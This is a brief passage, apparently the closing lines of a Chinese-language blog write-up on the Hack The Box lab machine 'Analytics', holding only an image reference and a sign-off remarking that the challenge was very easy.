

完成!非常easy!!!
这篇关于Hack The Box-Analytics的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!